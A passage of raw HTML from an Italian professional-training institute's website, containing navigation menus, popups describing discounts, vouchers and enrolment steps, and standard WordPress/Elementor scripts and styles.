		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41360" class="elementor elementor-41360 elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#d2bbb1bda6b7b392bbb1bda6b7b3fcbba6"><span class="__cf_email__" data-cfemail="640d070b100105240d070b1001054a0d10">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p>
<p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p>
<p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p>
<p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p>
<p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a></p>
<p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5866" class="elementor elementor-5866 elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d06af elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="06d06af" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.icotea.it/en" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-06d06af">Search</label>

					
					<input id="elementor-search-form-06d06af" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5735" class="elementor elementor-5735 elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-how-to-enroll&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1708dc1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1708dc1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d92f1d6" data-id="d92f1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49998be2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49998be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3f6eb99b" data-id="3f6eb99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to enrol</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f51969f" data-id="6f51969f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a68b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a68b80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42b7388" data-id="42b7388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/find-your-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/find-your-course-service.png" class="attachment-full size-full wp-image-27189" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/find-your-course">Find your course</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35afc83" data-id="35afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/enroll-in-the-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/SIGN-UP-BUY.png" class="attachment-full size-full wp-image-27191" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/enroll-in-the-course">Sign up and buy</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38cd433" data-id="38cd433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab925e elementor-position-top elementor-widget elementor-widget-image-box" data-id="eab925e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-1.png" class="attachment-full size-full wp-image-27193" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save">The more you learn, the more you save</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e0ca85" data-id="5e0ca85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/faq" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/FAQ.png" class="attachment-full size-full wp-image-27195" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14490e elementor-widget elementor-widget-text-editor" data-id="f14490e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOTIONS VALID UNTIL 31 January 2026 are cumulative: <a href="/piu-ti-formi-piu-risparmi">“The More You Learn, The More You Save” + “More economic benefits”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woocommerce-ultimate-tabs-public-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='eael-12780-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-12780.css?ver=1708945408' media='all' />
<link rel='stylesheet' id='elementor-post-12780-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-12780.css?ver=1738592243' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > 